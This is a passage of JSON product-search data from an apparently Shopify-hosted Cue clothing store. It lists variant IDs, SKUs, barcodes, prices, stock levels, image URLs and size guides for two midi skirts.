Black","new-arrival","Season:W26","Style:S11409"],"thumbnailImageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2_600x600.jpg?v=1766375468","uid":"10360384880949","url":"/products/viscose-blend-topstitched-midi-skirt-s11409w26-black","variant_colour":["Black"],"variant_id":["52082149589301","52082149622069","52082149654837","52082149687605","52082149720373","52082149753141"],"variant_images_json":"[{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;06\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;08\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;10\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;12\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;14\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;16\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468\u0026quot;}]","variant_price":"269.00","variant_size":["06","08","10","12","14","16"],"variants":"[{\u0026quot;product_id\u0026quot;:\u0026quot;10360384880949\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;52082149589301\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/52082149589301\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;52082149589301\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11409W26  Black 06\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 06\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Viscose Blend Topstitched Midi Skirt - Black / 06\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;269.00\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-12-21T23:41:18Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-12T03:15:32Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793545545\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;54238150951221\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:26,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;06\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63719641350453\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;06\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10360384880949\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;52082149622069\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/52082149622069\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;52082149622069\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11409W26  Black 08\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 08\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Viscose Blend Topstitched Midi Skirt - Black / 08\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;269.00\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-12-21T23:41:18Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T00:38:46Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793545552\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;54238150983989\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:36,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;08\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63719641350453\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;08\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10360384880949\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;52082149654837\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/52082149654837\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;52082149654837\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11409W26  Black 10\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 10\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Viscose Blend Topstitched Midi Skirt - Black / 10\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;269.00\u0026quot;,\u0026quot;position\u0026quot;:3,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-12-21T23:41:18Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T03:25:33Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793545569\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;54238151016757\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:45,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;10\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63719641350453\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;10\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10360384880949\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;52082149687605\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/52082149687605\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;52082149687605\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11409W26  Black 12\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 12\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Viscose Blend Topstitched Midi Skirt - Black / 12\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;269.00\u0026quot;,\u0026quot;position\u0026quot;:4,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-12-21T23:41:18Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-13T22:38:16Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793545576\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;54238151049525\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:55,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;12\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63719641350453\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;12\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10360384880949\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;52082149720373\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/52082149720373\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;52082149720373\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11409W26  Black 14\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 14\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Viscose Blend Topstitched Midi Skirt - Black / 14\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;269.00\u0026quot;,\u0026quot;position\u0026quot;:5,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-12-21T23:41:18Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-13T22:38:16Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793545583\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;54238151082293\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:36,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;14\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63719641350453\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;14\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10360384880949\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;52082149753141\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/52082149753141\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;52082149753141\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11409W26  Black 16\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 16\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Viscose Blend Topstitched Midi Skirt - Black / 16\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;269.00\u0026quot;,\u0026quot;position\u0026quot;:6,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-12-21T23:41:18Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T02:19:36Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793545590\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;54238151115061\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:25,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;16\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63719641350453\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;16\u0026quot;}]"},{"brand":"Cue","handle":"wild-orchid-full-midi-skirt-s11407s25-black","id":"8f7804f95bf03e90bdada5bb61e927ca","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/preview_images/9284f2b202c14e3eb794976daea7a374.thumbnail.0000000000.jpg?v=1764572067","imageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/preview_images/9284f2b202c14e3eb794976daea7a374.thumbnail.0000000000_600x600.jpg?v=1764572067","images":["https://cdn.shopify.com/s/files/1/0853/5333/3045/files/preview_images/9284f2b202c14e3eb794976daea7a374.thumbnail.0000000000.jpg?v=1764572067","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704"],"images_alt":["Black","Black","Black","Black","Black","Black"],"intellisuggestData":"eJxKyTbMrjRgYGAINjQ0MTAPNjJVUHDKSUzOVjAwYzBkMGUwYLBkSC_KTAEEAAD__8WfCTc","intellisuggestSignature":"9df8971af2829e59eae1bba5e5e9c56719ebdcd0af97220fddc8816ff6c83f12","mfield_display_swatches":"{\u0026quot;Black\u0026quot;:\u0026quot;https://shopifyimagesforcue.blob.core.windows.net/swatches/S11407_W25_990_5.jpg\u0026quot;}","mfield_info_colour_group_mapping":"{\u0026quot; Black\u0026quot;:\u0026quot;Black\u0026quot;}","mfield_info_size_guide":"{\u0026quot;style\u0026quot;:\u0026quot;S11407S25\u0026quot;,\u0026quot;department\u0026quot;:1,\u0026quot;sizeNames\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;],\u0026quot;lines\u0026quot;:[{\u0026quot;Name\u0026quot;:\u0026quot;WAIST\u0026quot;,\u0026quot;Values\u0026quot;:[66.0,71.0,76.0,81.0,86.0,91.0]},{\u0026quot;Name\u0026quot;:\u0026quot;HIP\u0026quot;,\u0026quot;Values\u0026quot;:[96.0,101.0,106.0,111.0,116.0,121.0]},{\u0026quot;Name\u0026quot;:\u0026quot;LENGTH\u0026quot;,\u0026quot;Values\u0026quot;:[88.0,88.0,88.0,88.0,88.0,88.0]}]}","mfield_info_style":"A-line midi","msrp":"0","name":"Wild Orchid Full Midi Skirt","options":"[{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12834626666805\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;values\u0026quot;:[\u0026quot;Black\u0026quot;]},{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12834626699573\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;values\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;]}]","price":"259","product_type_unigram":"skirt","sku":"S11407S25  Black 06","ss_available":"1","ss_colour_group":["Black"],"ss_has_image":"1","ss_id":"51662951776565","ss_instock_pct":"33","ss_is_published":"1","ss_sku_link":"S11407S25","tags":["badge_9:New","Colour: Black","Department:Skirts","Edit:Print","Infinity-SKU:S11407S25  Black","new-arrival","Season:S25","Style:S11407"],"thumbnailImageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/preview_images/9284f2b202c14e3eb794976daea7a374.thumbnail.0000000000_600x600.jpg?v=1764572067","uid":"10314764157237","url":"/products/wild-orchid-full-midi-skirt-s11407s25-black","variant_colour":["Black"],"variant_id":["51662951776565","51662951809333","51662951842101","51662951874869","51662951907637","51662951940405"],"variant_images_json":"[{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;06\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;08\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;10\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;12\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;14\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;16\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704\u0026quot;}]","variant_price":"259.00","variant_size":["06","08","10","12","14","16"],"variants":"[{\u0026quot;product_id\u0026quot;:\u0026quot;10314764157237\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662951776565\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662951776565\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662951776565\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11407S25  Black 06\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 06\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Wild Orchid Full Midi Skirt - Black / 06\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;259.00\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:23Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T23:13:11Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793537298\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740404670773\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:1,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;06\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63195024261429\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;06\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10314764157237\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662951809333\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662951809333\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662951809333\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11407S25  Black 08\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 08\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Wild Orchid Full Midi Skirt - Black / 08\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;259.00\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:23Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-09T03:52:28Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793537304\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740404703541\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;08\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63195024261429\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;08\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10314764157237\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662951842101\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662951842101\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662951842101\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11407S25  Black 10\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 10\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Wild Orchid Full Midi Skirt - Black / 